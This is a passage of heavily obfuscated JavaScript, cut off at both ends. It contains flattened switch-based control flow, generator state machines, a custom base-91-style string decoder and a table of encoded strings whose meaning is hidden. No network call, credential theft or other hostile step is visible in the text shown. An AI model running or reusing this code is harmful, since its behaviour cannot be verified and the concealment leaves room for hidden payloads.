NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xb2])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x79]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xa7)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xd1]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x9e])];case(0x1,NxTEHCJ.NwHeylG)(0xaa):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xab)];case(0x1,NxTEHCJ.NwHeylG)(0xac):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x28])];case(0x1,NxTEHCJ.NwHeylG)(0xae):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xcb])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x8a]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x26])+NGD7Rjs.IodGpV[0x2d]];case(0x1,NxTEHCJ.NwHeylG)(0xb2):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x67])];case(0x1,NxTEHCJ.NwHeylG)(0xb4):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xb5)];case(0x1,NxTEHCJ.NwHeylG)(0xb6):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xb7)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x7a]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xb9)+NGD7Rjs.IodGpV[0xc1]];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x9a])+\"I\":return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xbb)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x1b]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x76])];case(0x1,NxTEHCJ.NwHeylG)(0xbe)+NGD7Rjs.IodGpV[0x31]:return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xbf)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x34]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x3d])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x3f])+\"O\":return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x74])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x54]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xc5)];case(0x1,NxTEHCJ.NwHeylG)(0xc6):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xc7)];case(0x1,NxTEHCJ.NwHeylG)(0xc8):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x90])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xd2]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xcb)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x7c])+NGD7Rjs.IodGpV[0x2]:return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xcd)];case(0x1,NxTEHCJ.NwHeylG)(0xce):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xb1])]}return;case 0x6:case KOGvvC-0xce:ilVsVec(SaOjZ3T.NGD7Rjs.Vtivre=-0xc6,SaOjZ3T.qAeqiGX=SaOjZ3T.mpb4Ki,N1mSHJ+=0x2cd,KOGvvC+=0xaf,TSZFtm+=-0x22a);break;case N1mSHJ- -0x97:return;case-0x74:case-0x1b:[U1J2Uwt.gfSpWR]=aOE2N0H;return typeof NGD7Rjs.F3_F16!==NGD7Rjs.IodGpV[0x10]&&NGD7Rjs.F3_F16?new NGD7Rjs.F3_F16().decode(new NGD7Rjs.B4_I5X(U1J2Uwt.gfSpWR)):typeof NGD7Rjs.xtRAus!==NGD7Rjs.IodGpV[0x10]&&NGD7Rjs.xtRAus?NGD7Rjs.xtRAus.from(U1J2Uwt.gfSpWR).toString(\"utf-8\"):(0x1,NGD7Rjs.DgUDFm)(U1J2Uwt.gfSpWR);case SaOjZ3T.NGD7Rjs.Vtivre+-0x4e:ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.NGD7Rjs,KOGvvC+=-0xf);break;case SaOjZ3T.NGD7Rjs.Vtivre+-0x57:case-0x92:return;case-0xc1:return liJysH3;case 0xb4:case-0xb4:ilVsVec([jWi0zE.VQwBd5M,jWi0zE.h9s9Yc=NGD7Rjs.IodGpV[0x1]]=aOE2N0H,jWi0zE.FV7eDlg=function*N1mSHJ(KOGvvC,TSZFtm,SaOjZ3T,aOE2N0H={NM6F4d7:{}},eIOzsFm){while(KOGvvC+TSZFtm+SaOjZ3T!==-0xd7)with(aOE2N0H.bF4Ki6||aOE2N0H)switch(KOGvvC+TSZFtm+SaOjZ3T){case 0x7d:case 0xb9:case aOE2N0H.NM6F4d7.R4V3Ufg+0x101:return Wur8Zfl;case SaOjZ3T- -0x87:ilVsVec([aOE2N0H.NM6F4d7.ZWWEeiy,aOE2N0H.NM6F4d7.YqcXGs,aOE2N0H.NM6F4d7.R4V3Ufg]=[-0xa7,-0xba,-0x32],NM6F4d7._0UnMc=function(...KOGvvC){return N1mSHJ(0x8e,-0x2,-0x13d,{NM6F4d7:aOE2N0H.NM6F4d7,nBOYLA:{}},KOGvvC).next().value},NM6F4d7.l2Q8et=function(...KOGvvC){return N1mSHJ(0x207,-0xc1,-0xef,{NM6F4d7:aOE2N0H.NM6F4d7,RrPck33:{}},KOGvvC).next().value},(0x1,NGD7Rjs.ekK6ImY)(NM6F4d7._0UnMc),aOE2N0H.bF4Ki6=aOE2N0H.NM6F4d7,TSZFtm+=-0x74,SaOjZ3T+=-0x5);break;case 0x16:case KOGvvC!=0x2fd&&KOGvvC-0x22e:return;case SaOjZ3T- -0x146:case-0x4a:case 0xfa:ilVsVec([RrPck33.zkyLd3]=eIOzsFm,RrPck33.mlf4hb=\"uv4_;,LF3QhZOwSsY/9c$*l>#CxX1y@H`^dDW?|+5PR7oabJr[U{Kfj6AV&nGe2NzM:EI}!t8gk.0mT%=\\\"~(iq<p]B)\",RrPck33.OGR5o0=\"\"+(RrPck33.zkyLd3||\"\"),RrPck33.bcJ1OHW=RrPck33.OGR5o0.length,aOE2N0H.bF4Ki6=aOE2N0H.RrPck33,KOGvvC+=0x35);break;case SaOjZ3T!=-0x13d&&SaOjZ3T- -0x17b:ilVsVec(aOE2N0H.RrPck33.RV3Ua8=[],aOE2N0H.RrPck33.XXaz5J=NGD7Rjs.IodGpV[KOGvvC+-(TSZFtm+0x2fa)],aOE2N0H.RrPck33.x5O8M0r=NGD7Rjs.IodGpV[0x3],aOE2N0H.bF4Ki6=aOE2N0H.RrPck33,SaOjZ3T+=-0x4e);break;case KOGvvC!=0x23c&&KOGvvC-0x1fe:case-0xe7:ilVsVec(RV3Ua8.push((XXaz5J|nJ6ckz<<x5O8M0r)&NGD7Rjs.IodGpV[0xc]),aOE2N0H.bF4Ki6=aOE2N0H.RrPck33,KOGvvC+=-0x7f,TSZFtm+=0xeb);break;default:case aOE2N0H.NM6F4d7.ZWWEeiy+-0xa:ilVsVec([...nBOYLA.t5Oimj]=eIOzsFm,nBOYLA.hKL4G2P=function*N1mSHJ(KOGvvC,TSZFtm,SaOjZ3T,aOE2N0H,eIOzsFm={tGhjqXn:{}}){while(KOGvvC+TSZFtm+SaOjZ3T+aOE2N0H!==-0x47)with(eIOzsFm.agvaku||eIOzsFm)switch(KOGvvC+TSZFtm+SaOjZ3T+aOE2N0H){case TSZFtm- -0xca:return nBOYLA.WA2LSW1=!0x0,NGD7Rjs.H4K9nj2[nBOYLA.t5Oimj[NGD7Rjs.IodGpV[TSZFtm+0x9e]]]=(0x1,NM6F4d7.l2Q8et)(NGD7Rjs.LIuTqQ[nBOYLA.t5Oimj[NGD7Rjs.IodGpV[0x3]]]);case 0xa1:default:ilVsVec([eIOzsFm.tGhjqXn.muveGCM,eIOzsFm.tGhjqXn.RMgmajC]=[-0xeb,0x90],nBOYLA.t5Oimj[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1]);if(typeof NGD7Rjs.H4K9nj2[nBOYLA.t5Oimj[NGD7Rjs.IodGpV[0x3]]]===NGD7Rjs.IodGpV[SaOjZ3T+0x66]){ilVsVec(eIOzsFm.agvaku=eIOzsFm.tGhjqXn,KOGvvC+=-0x168,TSZFtm+=-0x132,SaOjZ3T+=0xe5,aOE2N0H+=0x143);break}else{ilVsVec(eIOzsFm.agvaku=eIOzsFm.tGhjqXn,KOGvvC+=-0x168,TSZFtm+=-0x132,SaOjZ3T+=0x15b,aOE2N0H+=0x143);break}case-0x71:case-0xb3:case 0x44:ilVsVec(eIOzsFm.agvaku=eIOzsFm.tGhjqXn,KOGvvC+=-0x25e,TSZFtm+=0x76,SaOjZ3T+=0x185,aOE2N0H+=0x103);break;case KOGvvC-0x1bb:ilVsVec([eIOzsFm.tGhjqXn.muveGCM,eIOzsFm.tGhjqXn.RMgmajC]=[-0x2c,0x8f],eIOzsFm.agvaku=eIOzsFm.tGhjqXn,KOGvvC+=-0x25e,TSZFtm+=-0x43,SaOjZ3T+=0x185,aOE2N0H+=0x131);break;case TSZFtm- -0x140:return nBOYLA.WA2LSW1=!0x0,NGD7Rjs.H4K9nj2[nBOYLA.t5Oimj[NGD7Rjs.IodGpV[0x3]]];case 0xe6:case 0x66:case eIOzsFm.tGhjqXn.RMgmajC+-0x14e:ilVsVec([eIOzsFm.tGhjqXn.muveGCM,eIOzsFm.tGhjqXn.RMgmajC]=[-0xba,-0xf5],eIOzsFm.agvaku=eIOzsFm.tGhjqXn,KOGvvC+=-0x25e,TSZFtm+=0x76,SaOjZ3T+=0xbb,aOE2N0H+=0x21a);break}},nBOYLA.WA2LSW1=void 0x0,nBOYLA.Wur8Zfl=(0x1,nBOYLA.hKL4G2P)(TSZFtm+0xe1,KOGvvC+0x9,-(TSZFtm+0x58),-0x7f).next().value);if(nBOYLA.WA2LSW1){ilVsVec(aOE2N0H.bF4Ki6=aOE2N0H.nBOYLA,KOGvvC+=0x26f,TSZFtm+=-0xef);break}else{ilVsVec(aOE2N0H.bF4Ki6=aOE2N0H.nBOYLA,KOGvvC+=0x1a5,TSZFtm+=-0xef);break}case 0x3e:aOE2N0H.RrPck33.nJ6ckz=-NGD7Rjs.IodGpV[KOGvvC+-(KOGvvC+-0x1)];for(aOE2N0H.RrPck33.yDqJda=NGD7Rjs.IodGpV[TSZFtm+0xc4];yDqJda<bcJ1OHW;yDqJda++){aOE2N0H.RrPck33.dufFX6o=mlf4hb.indexOf(OGR5o0[yDqJda]);if(dufFX6o===-NGD7Rjs.IodGpV[0x1])continue;if(nJ6ckz<NGD7Rjs.IodGpV[KOGvvC+-0x239]){nJ6ckz=dufFX6o}else{ilVsVec(nJ6ckz+=dufFX6o*NGD7Rjs.IodGpV[0x1c],XXaz5J|=nJ6ckz<<x5O8M0r,x5O8M0r+=(nJ6ckz&NGD7Rjs.IodGpV[0x1f])>NGD7Rjs.IodGpV[KOGvvC+-0x21c]?NGD7Rjs.IodGpV[TSZFtm+0xe2]:NGD7Rjs.IodGpV[TSZFtm+0xe3]);do{ilVsVec(RV3Ua8.push(XXaz5J&NGD7Rjs.IodGpV[KOGvvC+-0x230]),XXaz5J>>=NGD7Rjs.IodGpV[0xb],x5O8M0r-=NGD7Rjs.IodGpV[0xb])}while(x5O8M0r>NGD7Rjs.IodGpV[0x18]);nJ6ckz=-NGD7Rjs.IodGpV[KOGvvC+-0x23b]}}if(nJ6ckz>-NGD7Rjs.IodGpV[KOGvvC+-0x23b]){ilVsVec(aOE2N0H.bF4Ki6=aOE2N0H.RrPck33,KOGvvC+=-0x12f);break}else{ilVsVec(aOE2N0H.bF4Ki6=aOE2N0H.RrPck33,KOGvvC+=-0x1ae,TSZFtm+=0xeb);break}case-0x7e:[aOE2N0H.NM6F4d7.ZWWEeiy,aOE2N0H.NM6F4d7.YqcXGs,aOE2N0H.NM6F4d7.R4V3Ufg]=[-0x34,-0x4,0xc5];case 0xd7:case TSZFtm- -0x88:(0x1,NGD7Rjs.el7vxyn)((0x1,_0UnMc)(NGD7Rjs.IodGpV[TSZFtm+0xad]))[(0x1,_0UnMc)(KOGvvC+0x3d)](jWi0zE.VQwBd5M,(0x1,_0UnMc)(NGD7Rjs.IodGpV[0x9d]),{[(0x1,_0UnMc)(KOGvvC+0x3f)]:jWi0zE.h9s9Yc,[(0x1,_0UnMc)(NGD7Rjs.IodGpV[0x78])]:NGD7Rjs.IodGpV[0x32]});return jWi0zE.h7yt26z=!0x0,jWi0zE.VQwBd5M;case TSZFtm!=-0x2&&TSZFtm-0xaf:return(0x1,NGD7Rjs.T1jC4EQ)(RV3Ua8);case 0xb:ilVsVec(RV3Ua8.push((XXaz5J|nJ6ckz<<x5O8M0r)&NGD7Rjs.IodGpV[0xc]),aOE2N0H.bF4Ki6=aOE2N0H.RrPck33,KOGvvC+=-0xb6,TSZFtm+=0xa2,SaOjZ3T+=-0x7c);break;case TSZFtm!=-0x81&&TSZFtm-0x56:ilVsVec(aOE2N0H.bF4Ki6=aOE2N0H.nBOYLA,KOGvvC+=0x1c8,TSZFtm+=-0x1d1,SaOjZ3T+=-0x7c);break}},jWi0zE.h7yt26z=void 0x0,jWi0zE.QheqJlj=(0x1,jWi0zE.FV7eDlg)(0x94,-0xd,-0x7).next().value);if(jWi0zE.h7yt26z){ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.jWi0zE,N1mSHJ+=0xff);break}else{ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.jWi0zE,N1mSHJ+=-0x11b,TSZFtm+=0x264);break}case SaOjZ3T.NGD7Rjs.Vtivre+-0xd0:return wGd6zzw;case-0x9:case SaOjZ3T.NGD7Rjs.Vtivre+-0xf7:ilVsVec((0x1,ekK6ImY)(el7vxyn),(0x1,ekK6ImY)(PUcVZFb),(0x1,ekK6ImY)(RGdo0b),SaOjZ3T.NGD7Rjs.H4K9nj2={},SaOjZ3T.qAeqiGX=SaOjZ3T.NGD7Rjs,N1mSHJ+=-0x18,KOGvvC+=0x71,TSZFtm+=0x42);break;case N1mSHJ- -0xa8:default:case-0xcd:ilVsVec(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0xa]]=[],L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x8]]=SaOjZ3T.NGD7Rjs.IodGpV[0x3],L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x9]]=SaOjZ3T.NGD7Rjs.IodGpV[0x3],L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]=-SaOjZ3T.NGD7Rjs.IodGpV[0x1],SaOjZ3T.qAeqiGX=SaOjZ3T._1Ou6d,TSZFtm+=-0x96);break;case 0x99:case-0x13:case 0x6c:return wGd6zzw;case SaOjZ3T.NGD7Rjs.Vtivre+-0xdd:case 0xad:case-0xae:ilVsVec(SaOjZ3T.NGD7Rjs.F3_F16=AZWVnKC.TextDecoder,SaOjZ3T.NGD7Rjs.B4_I5X=AZWVnKC.Uint8Array,SaOjZ3T.NGD7Rjs.xtRAus=AZWVnKC.Buffer,SaOjZ3T.NGD7Rjs.iCLdUo=AZWVnKC.String||String,SaOjZ3T.NGD7Rjs.lyBP5s=AZWVnKC.Array||Array,SaOjZ3T.NGD7Rjs.DgUDFm=function(...N1mSHJ){var KOGvvC,TSZFtm;function*SaOjZ3T(TSZFtm,SaOjZ3T,aOE2N0H,eIOzsFm,DSk7s5={mKL97EE:{}}){while(TSZFtm+SaOjZ3T+aOE2N0H+eIOzsFm!==-0x11)with(DSk7s5.r9z8_B8||DSk7s5)switch(TSZFtm+SaOjZ3T+aOE2N0H+eIOzsFm){case-0x18:case TSZFtm- -0x76:ilVsVec(N1mSHJ[IodGpV[TSZFtm+0xa4]]=iCLdUo[IodGpV[0x17]]||iCLdUo.fromCharCode,N1mSHJ[IodGpV[TSZFtm+0xb4]]=[]);return KOGvvC=!0x0,(0x1,ekK6ImY)(function(...TSZFtm){ilVsVec(TSZFtm[IodGpV[0x0]]=IodGpV[0x1],TSZFtm[IodGpV[0x1]]=IodGpV[0x11],TSZFtm[IodGpV[0x14]]=IodGpV[0x11],TSZFtm[IodGpV[0x13]]=TSZFtm[IodGpV[0x3]][IodGpV[0x0]],N1mSHJ[IodGpV[0x12]][IodGpV[0x0]]=IodGpV[0x3]);for(TSZFtm[IodGpV[0xa]]=IodGpV[0x3];TSZFtm[IodGpV[0xa]]<TSZFtm[IodGpV[0x13]];){ilVsVec(TSZFtm[IodGpV[0x14]]=TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++],TSZFtm[IodGpV[0x14]]<=IodGpV[0x2f]?TSZFtm[IodGpV[0x1]]=TSZFtm[IodGpV[0x14]]:TSZFtm[IodGpV[0x14]]<=IodGpV[0x38]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&0x1f)<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:TSZFtm[IodGpV[0x14]]<=IodGpV[0x42]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&IodGpV[0x94])<<IodGpV[0x19]|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:iCLdUo[IodGpV[0x17]]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&IodGpV[0x18])<<0x12|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x19]|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:(TSZFtm[IodGpV[0x1]]=IodGpV[0x15],TSZFtm[IodGpV[0xa]]+=IodGpV[0x33]),N1mSHJ[IodGpV[0x12]][IodGpV[0x1a]](N1mSHJ[IodGpV[0xe]][TSZFtm[IodGpV[0x1]]]||(N1mSHJ[IodGpV[0xe]][TSZFtm[IodGpV[0x1]]]=N1mSHJ[IodGpV[0x2]](TSZFtm[IodGpV[0x1]]))))}return N1mSHJ[IodGpV[0x12]].join(\"\")});case-0x4c:case-0xbc:case-0xea:ilVsVec(DSk7s5.mKL97EE.TUWw5nv=0x4c,N1mSHJ[IodGpV[0x0]]=IodGpV[0x3],N1mSHJ[IodGpV[aOE2N0H+0xfd]]=new lyBP5s(IodGpV[TSZFtm+-0x26]),DSk7s5.r9z8_B8=DSk7s5.mKL97EE,TSZFtm+=-0xf8,SaOjZ3T+=0xb8,aOE2N0H+=0x103,eIOzsFm+=-0x33);break;case aOE2N0H-0x9:case-0xdd:ilVsVec(N1mSHJ[IodGpV[TSZFtm+-0x1a]]=IodGpV[0x3],N1mSHJ[IodGpV[0xe]]=new lyBP5s(IodGpV[SaOjZ3T+0x6b]),DSk7s5.r9z8_B8=DSk7s5.mKL97EE,TSZFtm+=-0xbc,SaOjZ3T+=0xd,aOE2N0H+=-0x2d,eIOzsFm+=0x78);break;default:ilVsVec(DSk7s5.r9z8_B8=DSk7s5.mKL97EE,TSZFtm+=0x17,SaOjZ3T+=-0x1a8,aOE2N0H+=0x8d,eIOzsFm+=0x123);break;case-0x6:case DSk7s5.mKL97EE.TUWw5nv+0x43:case 0x44:ilVsVec(DSk7s5.mKL97EE.TUWw5nv=0x10,N1mSHJ[IodGpV[SaOjZ3T+-0x96]]=iCLdUo[IodGpV[TSZFtm+-0x3]]||iCLdUo.fromCharCode,N1mSHJ[IodGpV[0x12]]=[]);return KOGvvC=!0x0,(0x1,ekK6ImY)(function(...TSZFtm){ilVsVec(TSZFtm[IodGpV[0x0]]=IodGpV[0x1],TSZFtm[IodGpV[0x1]]=IodGpV[0x11],TSZFtm[IodGpV[0x14]]=IodGpV[0x11],TSZFtm[IodGpV[0x13]]=TSZFtm[IodGpV[0x3]][IodGpV[0x0]],N1mSHJ[IodGpV[0x12]][IodGpV[0x0]]=IodGpV[0x3]);for(TSZFtm[IodGpV[0xa]]=IodGpV[0x3];TSZFtm[IodGpV[0xa]]<TSZFtm[IodGpV[0x13]];){ilVsVec(TSZFtm[IodGpV[0x14]]=TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++],TSZFtm[IodGpV[0x14]]<=IodGpV[0x2f]?TSZFtm[IodGpV[0x1]]=TSZFtm[IodGpV[0x14]]:TSZFtm[IodGpV[0x14]]<=IodGpV[0x38]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&0x1f)<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:TSZFtm[IodGpV[0x14]]<=IodGpV[0x42]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&IodGpV[0x94])<<IodGpV[0x19]|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:iCLdUo[IodGpV[0x17]]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&IodGpV[0x18])<<0x12|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x19]|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:(TSZFtm[IodGpV[0x1]]=IodGpV[0x15],TSZFtm[IodGpV[0xa]]+=IodGpV[0x33]),N1mSHJ[IodGpV[0x12]][IodGpV[0x1a]](N1mSHJ[IodGpV[0xe]][TSZFtm[IodGpV[0x1]]]||(N1mSHJ[IodGpV[0xe]][TSZFtm[IodGpV[0x1]]]=N1mSHJ[IodGpV[0x2]](TSZFtm[IodGpV[0x1]]))))}return N1mSHJ[IodGpV[0x12]].join(\"\")});case-0x37:case DSk7s5.mKL97EE.TUWw5nv+0x6a:ilVsVec(N1mSHJ[IodGpV[TSZFtm+-0x18]]=iCLdUo[IodGpV[0x17]]||iCLdUo.fromCharCode,N1mSHJ[IodGpV[0x12]]=[]);return KOGvvC=!0x0,(0x1,ekK6ImY)(function(...TSZFtm){ilVsVec(TSZFtm[IodGpV[0x0]]=IodGpV[0x1],TSZFtm[IodGpV[0x1]]=IodGpV[0x11],TSZFtm[IodGpV[0x14]]=IodGpV[0x11],TSZFtm[IodGpV[0x13]]=TSZFtm[IodGpV[0x3]][IodGpV[0x0]],N1mSHJ[IodGpV[0x12]][IodGpV[0x0]]=IodGpV[0x3]);for(TSZFtm[IodGpV[0xa]]=IodGpV[0x3];TSZFtm[IodGpV[0xa]]<TSZFtm[IodGpV[0x13]];){ilVsVec(TSZFtm[IodGpV[0x14]]=TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++],TSZFtm[IodGpV[0x14]]<=IodGpV[0x2f]?TSZFtm[IodGpV[0x1]]=TSZFtm[IodGpV[0x14]]:TSZFtm[IodGpV[0x14]]<=IodGpV[0x38]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&0x1f)<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:TSZFtm[IodGpV[0x14]]<=IodGpV[0x42]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&IodGpV[0x94])<<IodGpV[0x19]|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:iCLdUo[IodGpV[0x17]]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&IodGpV[0x18])<<0x12|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x19]|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:(TSZFtm[IodGpV[0x1]]=IodGpV[0x15],TSZFtm[IodGpV[0xa]]+=IodGpV[0x33]),N1mSHJ[IodGpV[0x12]][IodGpV[0x1a]](N1mSHJ[IodGpV[0xe]][TSZFtm[IodGpV[0x1]]]||(N1mSHJ[IodGpV[0xe]][TSZFtm[IodGpV[0x1]]]=N1mSHJ[IodGpV[0x2]](TSZFtm[IodGpV[0x1]]))))}return N1mSHJ[IodGpV[0x12]].join(\"\")});case-0xbf:case DSk7s5.mKL97EE.TUWw5nv+0x29:case 0xc7:ilVsVec(DSk7s5.r9z8_B8=DSk7s5.RjmrhbM,TSZFtm+=-0xd3,SaOjZ3T+=-0xc6,aOE2N0H+=-0x42,eIOzsFm+=0x155);break}}ilVsVec(KOGvvC=void 0x0,TSZFtm=SaOjZ3T(0x56,-0xe6,-0xef,0xc3).next().value);if(KOGvvC){return TSZFtm}}(),SaOjZ3T.qAeqiGX=SaOjZ3T.NGD7Rjs,N1mSHJ+=0x136,KOGvvC+=0x11c,TSZFtm+=-0x167);break;case KOGvvC- -0x98:ilVsVec(SaOjZ3T.NGD7Rjs.LIuTqQ=(0x1,a00EWtw)([\"g=boY.[jQ7w\",\"K@5HjCJjBe%hC=]A\",\".YF<Ht&&V5\",\"sQ!C{S[j&\",\"g=boY.5E\",\"9iPV\",\"|uf<(Ws&:5b\\\"TP\",\".Y=CHL?.P7k\",\",&4T]y=0\",\"Z$ws~Ae\",\"Vw}s]WL0\",\"R(V:6\",\"kxaxT}e\",\"o#KoT}20\",\"#R@OWZpF\",\"v)B.qRB@9+R1c;f/HkF[?[.%(#drqjy=R+y*+pPh@K#F41\",\"?v:y#,iDde2*z6](9+13!kU^TKxkejy;@x~`cjYSiEIpm1\",\"gaXc+5FX7}0.Mm0/>8Qg7my;KR\\\"U)~M5\",\"wEYk3*sF\",\"<8A+M6Q!ZQ4U;|1!Br1?TLz~4&F9Kj7{K[tY&LeUaK?Vk;(MO+C&\",\")I<*)kA`>}kF]|@j+)\\\"?vUkw*,3fOVK^)dQEDU#%Y#7u#V.\\\"[0,2h6Z}sa\",\"$^_dMLG\",\"yKsdnd_2aM~af@.^Ik;9v3LwFZqpgCS(ZG\",\"?n?k@+,dJZDN(6O{n*g_ZjI\\\"yQ\",\"o{@wH66},sFOSY/a.^E/XCLhKe|^X:G=|,R{HgUD9MFo=x4/+e^./\",\"!:UdvY>`kn:U6lWJo46Ei5a!osmc:TkXoG\",\"`Yg:1?7D&Dh,jCd!u+XcWKY77RZZf~/^%I|cl4ED/VrMa,N\",\"VR`2Ljs7_\",\"NMF\\\"$5YD4u)0y|ja.<Ly,hR\\\"RQ%eF\",\"%*T_rUuDRQ7`fCq)\",\"t0G+4Ss!ga\\\"g8:@js<,?p}Q2UXOcvC+7y,_3;~kw,$vNF\",\"><VNZ,1}{ps?o!z6j0OEKq1;]e@{Sr:=h.zONUG\",\"Gp>`5o`<$DnlI|E\",\";^[OB9.Mz&GlK1a/Q<r`)+x@j#R<Q:V^WRySE0GrVVTO_qA=FML+Uh{@TXFOF\",\"^dBEIR^@IDrM=mE\",\"{5jw#OoMqEX|k,H>te6kT0Kp]$V`vC^7L0]dx$dM4$<kwxmj>w{E\",\"xdJ+O07t#,3M,/+/An^`yV1H9p7NDq}7vF\",\"KR=c]myfyMH2\\\"xav:,0*x*e@FKHj0~5a_zA*l3T\\\"SVgjF\",\"TZ+k/YW)`Dmce*?7#kbE!kG\",\"9[0*Pg\\\"#T+Qh&|1zzv&8E,?@[%fFil+)1%iw<puwrX\",\"4R:c2x2~qXGo;Y\\\"ax,$*VOMjZ%c1U,2/+[9\\\"K2M`qDsx71p\\\")K?`:tN\\\"9QkrG\",\"3[1dWkeK5Q];=*f)>exg_U^b|,X5~6p=zRI:(lkbb\",\">e`?2$Q~I#lQ(nD/M[^.HYKFwZlpb:>5J,c{$puD,sav!ja([xa+/\",\"=a7+rjD!:v7V~TA=X:G+MR&Ho&IsF\",\"&d1w[$G\",\"Twi&$,\\\"`wnJSiCu)=Y.dj@G\",\";^Zy^K/wpp.gF\",\".Q&9Y5yjx+kf2J6;c[D?9@v;|\",\"&M;8tV`#I#Em?}_{}09SjSdMC,&^FJ[5?)$EJ67F\",\"::Xcwk6}:a@gyYJ57%C2@kM;rDMS)C86OI`?~m)T;a+fV6E!f$TO/\",\"m0p19+HHdvDhG\",\":<>.G(6\\\"]n|T